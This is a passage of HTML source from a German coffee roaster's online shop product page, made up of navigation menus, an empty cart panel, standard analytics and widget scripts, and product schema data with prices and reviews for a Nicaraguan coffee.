		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4172"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/" title="Bialetti Mokkakanne Espressokocher online kaufen">Bialetti Mokkakanne</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/french-press/" title="French Press online kaufen">Bodum French Press</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/chemex-karaffe/" title="Chemex Karaffe online kaufen">Chemex</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10895"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/cold-brew-cold-drip/">Cold Brew &amp; Drip</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138102"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/comandante/">Comandante</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/filterpapier/" title="Kaffee Filterpapier online kaufen">Filterpapier</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4097"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/" title="Handfilter für die Kaffeezubereitung online kaufen">Hario</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13919"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/">Kalita</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kaffeemuehlen/" title="Kaffeemühlen online kaufen">Mühlen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133671"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/origami-dripper/">Origami Dripper</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/syphon/" title="Hario Syphon online kaufen">Syphon</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174392"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/glaskannen/">Glaskannen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135033"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/thermoskannen/">Thermoskannen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/waagen/" title="Waagen online kaufen">Waagen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4285"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/wasserkocher/">Wasserkocher</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-235"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/" title="Kaffee Zubehör online kaufen">Zubehör &amp; mehr</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/buecher/" title="Kaffeebücher online kaufen">Bücher</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/geschenkideen/" title="Kaffee Geschenkideen online kaufen">Geschenkideen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/gutscheine/" title="Kaffee Gutscheine online kaufen">Gutscheine</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/kaffeesaecke/" title="Kaffeesäcke online kaufen">Kaffeesäcke</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/" title="Reinigungsmittel für Kaffeemühlen online kaufen">Reinigungsmittel</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/schmidt-max-und-der-kaffee-der-zukunft/" title="Schmidt Max und der Kaffee der Zukunft (Alle Produkte aus der TV-Sendung)">Schmidt Max Teil 3</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/" title="Tamper online kaufen">Tamper</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tassen/" title="Kaffeetassen online kaufen">Tassen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/thermometer/" title="Thermometer online kaufen">Thermometer für die Kaffeezubereitung</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135158"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">RESEARCH PLOTS</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134520"><a href="https://tegernseer-kaffeeroesterei.de/erste-tegernseer-kaffeeroesterei-erwirbt-eigenes-kaffeeforschungsprojekt-im-hochland-von-tansania/">Mbeya, Tansania</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134519"><a href="https://tegernseer-kaffeeroesterei.de/etk-research-plot-el-gigante/">Chiquimula, Guatemala</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/" title="Unser Kaffee-Abo für monatlichen Kaffeegenuss">KAFFEE ABOS</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#" title="Kaffeewissen &#8211; Unser Kaffee Lexikon">WISSEN</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36179"><a href="https://tegernseer-kaffeeroesterei.de/schmidt-max-und-der-kaffee-der-zukunft-br/">Schmidt Max und der Kaffee der Zukunft</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://tegernseer-kaffeeroesterei.de/brewguides/" title="So bereiten Sie Ihren Kaffee optimal zu">Brew Guides</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://tegernseer-kaffeeroesterei.de/coffeetube/" title="CoffeeTube &#8211; Unser Youtube Channel zum Thema Kaffee">CoffeeTube – Kanal für Kaffeeliebhaber</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36129"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/">Kaffee Lexikon</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49353"><a href="https://tegernseer-kaffeeroesterei.de/kaffeesatz/kaffeesatz/">Kaffeesatz</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1793"><a href="#">ÜBER UNS</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/" title="Unsere Kaffeerösterei in Weissach am Tegernsee">Rösterei &amp; Café</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-catering/" title="Premium Kaffee Catering">Kaffee Catering</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://tegernseer-kaffeeroesterei.de/b2b-beans-to-business/">B2B – Beans 2 Business</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36130"><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36260"><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/">Aktuelles</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://tegernseer-kaffeeroesterei.de/kontakt/">KONTAKT</a><span class="nm-menu-toggle"></span></li>
                        
                                            </ul>
                </div>
                
                                <div class="nm-mobile-menu-secondary col-xs-12">
                    <ul id="nm-mobile-menu-secondary-ul" class="menu">
                                                
                        <li class="nm-mobile-menu-item-cart menu-item"><a href="https://tegernseer-kaffeeroesterei.de/warenkorb/" id="nm-mobile-menu-cart-btn"><span class="nm-menu-cart-title">Warenkorb</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li><li class="nm-menu-item-login menu-item"><a href="https://tegernseer-kaffeeroesterei.de/mein-konto/" id="nm-mobile-menu-account-btn">Anmelden</a></li>                        
                                            </ul>
                </div>
                                
                            </div>
        </div>
    </div>
</div>            
            <div data-rocket-location-hash="b7dbcbdfa5a9b35f2014e551aaa407c3" id="nm-widget-panel" class="nm-widget-panel">
    <div data-rocket-location-hash="ff164238f1315f04666f1ae1b14b1459" class="nm-widget-panel-inner">
        <div class="nm-widget-panel-header">
            <div class="nm-widget-panel-header-inner">
                <a href="#" id="nm-widget-panel-close">
                    <span class="nm-cart-panel-title">Warenkorb</span>
                    <span class="nm-widget-panel-close-title">Schließen</span>
                </a>
            </div>
        </div>

        <div class="widget_shopping_cart_content">
            
<div id="nm-cart-panel" class="nm-cart-panel-empty">

<form id="nm-cart-panel-form" action="https://tegernseer-kaffeeroesterei.de/warenkorb/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="030fef75fc" /><input type="hidden" name="_wp_http_referer" value="/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/" /></form>
    
<div id="nm-cart-panel-loader">
    <span class="nm-loader">Updating&hellip;</span>
</div>
    

<div class="nm-cart-panel-list-wrap">

<ul class="woocommerce-mini-cart cart_list product_list_widget ">
    
    
    <li class="empty">
        <i class="nm-font nm-font-close2"></i>
        <span>Es befinden sich keine Produkte im Warenkorb.</span>
    </li>

</ul><!-- end product list -->

</div>
    
<div class="nm-cart-panel-summary">
    
    <div class="nm-cart-panel-summary-inner">
        
                
        <p class="buttons nm-cart-empty-button">
            <a href="https://tegernseer-kaffeeroesterei.de/shop/" id="nm-cart-panel-continue" class="button border">Einkauf fortsetzen</a>
        </p>
        
    </div>

</div>

    
</div>

        </div>
    </div>
</div>            
            
            <div data-rocket-location-hash="e86b464cec3b4596f4f86e97dba51be8" id="nm-page-overlay"></div>
            
            <div data-rocket-location-hash="756292f098362021d116659b26f25172" id="nm-quickview" class="clearfix"></div>
            
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/savoy-child/*","/wp-content/themes/savoy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/tegernseer-kaffeeroesterei.de\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript">
jQuery(document).ready(function($) {
    // Führe den AJAX-Aufruf aus, um den verarbeiteten Shortcode zu erhalten
    $.ajax({
        url: 'https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php',
        type: 'POST',
        data: {
            'action': 'insert_fe_widget',
            // hier können weitere Daten gesendet werden, z.B. ein Sicherheitsnonce
        },
        success: function(response) {
            // Füge den verarbeiteten Shortcode in den DIV-Container ein
            $('#nm-shop-browse-wrap').prepend(response);
        }
    });
});
</script>
<div data-rocket-location-hash="d2f305ac00c0e861dede59cd32e9abf2" id="nm-page-includes" class="products " style="display:none;">&nbsp;</div>

<div data-rocket-location-hash="73964f24b65ba41109a269e7319aaeb3" class="wpc-filters-overlay"></div>
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#product","name":"Nicaragua Finca La Huella Red Catuaí natural","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/","description":"Kakaonibs, Melasse, Steinobst","image":[{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#primaryimage"},{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"}],"sku":"MFL-Huella-Catuai","aggregateRating":{"@type":"AggregateRating","ratingValue":"4.70","reviewCount":30},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anonym"},"reviewBody":"","datePublished":"2021-09-12T20:32:58+02:00","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/review/42177-0","name":"Nicaragua Finca La Huella Red Catuaí natural"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Wolfgang"},"reviewBody":"","datePublished":"2021-09-05T09:40:02+02:00","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/review/42177-1","name":"Nicaragua Finca La Huella Red Catuaí natural"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Christoph Schneeberger"},"reviewBody":"","datePublished":"2021-08-29T19:41:20+02:00","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/review/42177-2","name":"Nicaragua Finca La Huella Red Catuaí natural"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Stefan K."},"reviewBody":"","datePublished":"2021-08-15T06:27:25+02:00","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/review/42177-3","name":"Nicaragua Finca La Huella Red Catuaí natural"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anonym"},"reviewBody":"","datePublished":"2021-08-11T22:25:24+02:00","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/review/42177-4","name":"Nicaragua Finca La Huella Red Catuaí natural"}],"brand":{"@type":"Brand","name":"Erste Tegernseer Kaffeerösterei"},"productGroupID":"MFL-Huella-Catuai","hasVariant":[{"@type":"Product","@id":"https://tegernseer-kaffeeroesterei.de/#/product/42177-0","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / chemex-2","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=chemex-2","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","width":1200,"height":1200,"caption":"Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},"sku":"MFL-Huella-Catuai-250-ch","offers":{"@type":"Offer","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/offer/42177-0","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / chemex-2","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=chemex-2","priceSpecification":{"@type":"PriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://tegernseer-kaffeeroesterei.de/#/product/42177-1","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / aeropress","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=aeropress","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","width":1200,"height":1200,"caption":"Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},"sku":"MFL-Huella-Catuai-250-ap","offers":{"@type":"Offer","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/offer/42177-1","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / aeropress","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=aeropress","priceSpecification":{"@type":"PriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://tegernseer-kaffeeroesterei.de/#/product/42177-2","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / handfilter","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=handfilter","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","width":1200,"height":1200,"caption":"Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},"sku":"MFL-Huella-Catuai-250-hf","offers":{"@type":"Offer","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/offer/42177-2","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / handfilter","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=handfilter","priceSpecification":{"@type":"PriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://tegernseer-kaffeeroesterei.de/#/product/42177-3","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / kaffeemaschine","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=kaffeemaschine","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","width":1200,"height":1200,"caption":"Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},"sku":"MFL-Huella-Catuai-250-km","offers":{"@type":"Offer","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/offer/42177-3","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / kaffeemaschine","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=kaffeemaschine","priceSpecification":{"@type":"PriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://tegernseer-kaffeeroesterei.de/#/product/42177-4","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / karlsbader_kanne","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=karlsbader_kanne","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","width":1200,"height":1200,"caption":"Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},"sku":"MFL-Huella-Catuai-250-kk","offers":{"@type":"Offer","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/offer/42177-4","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / karlsbader_kanne","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=karlsbader_kanne","priceSpecification":{"@type":"PriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://tegernseer-kaffeeroesterei.de/#/product/42177-5","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / stempelkanne","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=stempelkanne","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","width":1200,"height":1200,"caption":"Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},"sku":"MFL-Huella-Catuai-250-sk","offers":{"@type":"Offer","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/offer/42177-5","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / stempelkanne","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=stempelkanne","priceSpecification":{"@type":"PriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://tegernseer-kaffeeroesterei.de/#/product/42177-6","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / ungemahlen","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=ungemahlen","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","width":1200,"height":1200,"caption":"Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},"sku":"MFL-Huella-Catuai-250-ug","offers":{"@type":"Offer","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/offer/42177-6","name":"Nicaragua Finca La Huella Red Catuaí natural - 250g / 